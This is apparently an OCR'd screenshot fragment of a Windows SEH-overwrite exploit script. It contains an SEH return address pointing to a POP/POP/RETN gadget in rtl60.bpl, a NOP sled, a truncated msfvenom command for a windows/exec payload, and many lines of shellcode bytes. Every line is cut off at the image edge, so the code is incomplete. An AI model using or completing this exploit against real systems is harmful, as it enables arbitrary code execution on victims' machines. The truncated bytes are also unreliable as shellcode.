
seh="\x4B\x0C\x01\x40"

#40010C4B   5B               POP EBX

#40010C4C   5D               POP EBP

#40010C4D   C3               RETN

#POP EBX ,POP EBP, RETN | [rtl60.bpl]  (C:\Program Fi
nops="\x90" * 50

# msfvenom -a x86 --platform windows -p windows/exec 
buf =  ""

buf += "\xbf\xe3\xfa\x7b\x97\xdb\xd5\xd9\x74\x24\xf4\
buf += "\xc9\xb1\x30\x83\xed\xfc\x31\x7d\x0f\x03\x7d\
buf += "\x8e\x6b\x1a\x5e\x71\x94\xda\x3f\xfb\x71\xeb\
buf += "\xf2\x5b\xb0\xeb\x57\x57\x3b\xb9\x43\xec\x49\
buf += "\x45\xe7\x40\x4a\x56\x54\xb0\xcd\xd4\xa7\xe5\
buf += "\x67\xf8\x2c\x22\x95\xf1\x7d\xfb\xd1\xa4\x91\
buf += "\x74\x19\xc2\x21\xfd\xfe\x92\x40\x2c\x51\xa9\
buf += "\x53\x7e\x17\xa7\x4b\x63\x12\x71\xe7\x57\xe8\
buf += "\xa6\x11\x2e\x0c\x07\xe0\x2e\x48\xaf\x1b\x45\
buf += "\xa6\x5e\x77\xaf\x7c\xea\x6c\x17\xf6\x4c\x49\
buf += "\x0b\x1a\xa4\x90\x58\x44\xa8\x27\x8c\xfe\xd4\
buf += "\xd1\x5d\xf6\x17\xf5\x06\xac\x36\xac\xe2\x03\
buf += "\x4d\xfb\xe2\xa4\x63\xe8\x9e\xe6\xe9\xef\x2d\
buf += "\xef\x2d\x9e\xcf\x98\x1c\x15\x80\xdf\xa0\xfc\
buf += "\xeb\x5d\x4f\xb9\xb2\x37\xd2\xa4\x44\xe2\x10\
buf += "\x07\xe8\x26\xd6\x6d\xed\x63\x50\x9d\x9f\xfc\